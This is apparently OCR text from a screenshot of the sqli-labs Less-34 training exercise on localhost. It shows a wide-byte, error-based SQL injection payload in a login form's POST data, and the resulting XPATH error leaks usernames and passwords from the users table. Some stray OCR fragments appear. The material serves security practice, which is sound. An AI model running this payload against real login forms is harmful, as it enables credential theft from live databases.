 URL
http://localhost/sqli-labs/less-34/
URL
te
Enable Post data Enable Referrer
a
uname=%df'or updatexml(1,concat(0x7e,(select group_concat(0x7e,id,username,password)from(users))),0)%23&passwd=bbb
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES-34
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy\PHPTutorial\WWW\sqli-labs\Less-34\index.php on line 70
XPATH syntax error: '~~1Dumbtestpassword,~2Angelina0,'
LOGIN ATTEMPT